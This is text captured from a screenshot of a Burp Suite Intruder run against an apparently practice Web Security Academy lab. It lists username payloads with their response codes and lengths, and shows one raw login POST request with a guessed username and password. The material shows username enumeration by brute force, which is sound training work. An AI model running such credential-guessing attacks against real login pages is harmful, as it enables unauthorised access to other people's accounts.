 2. Intruder attack of https://0a340087040193408103acb100bc006b.web-security-academy.net
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Invalid userna...
16 ec2-user 200 367 3248 1 255+
17 vagrant 200 309 3248 1 255+
18 azureuser 200 579 3250 255+
19 academico 200 470 3248 1 255+
20 acceso 200 474 3248 1 255+
21 access 200 412 3248 1 255+
22 accounting 200 285 3248 1 255+
23 accounts 200 528 3248 1 255+
24 acid 200 690 3248 1 255+
25 activestat 200 339 3248 1 255+
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a340087040193408103acb100bc006b.web-security-academy.net
3 Cookie: session=qNEPbEcjM4AQCHDobevECVjKRk47N0Vc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0a340087040193408103acb100bc006b.web-security-academy.net
11 Referer: https://0a340087040193408103acb100bc006b.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=azureuser&password=12345
Search
32 of 101